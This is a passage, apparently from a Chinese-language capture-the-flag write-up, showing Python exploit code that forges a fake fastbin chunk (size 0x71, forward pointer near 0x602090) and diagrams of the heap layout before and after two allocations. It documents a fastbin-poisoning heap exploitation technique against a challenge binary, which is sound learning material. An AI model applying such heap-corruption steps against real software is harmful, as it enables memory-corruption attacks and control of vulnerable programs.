 fake_thunk_ptr = 0x0602090 - 3
fake_thunk = junk(0x60)
fake_thunk += p(0)
fake_thunk += p(0x71)
fake_thunk += p(fake_thunk_ptr)
edit(0,len(fake_thunk),fake_thunk)
thunk0
0
0x71
...
...
...
...
...
...
...
...
...
...
...
...
thunk1
0
0x71
fake_thunk_ptr
...
fastbin
thunk1
0
0x71
fake_thunk_ptr
fake_thunk
prev_size=...
size=0x7*
fd=...
add(0x60,b'aaaa')
add(0x60,b'aaaa')
分别从fastbin中返回thunk1和fake_thunk
thunk0
0
0x71
...
...
...
...
...
...
...
...
...
...
...
...
thunk1
0
0x71
aaaa ...
...
fake_thunk
prev_size=...
size=0x7*
...
...
...
...
...
...
...
...
...
...
...
...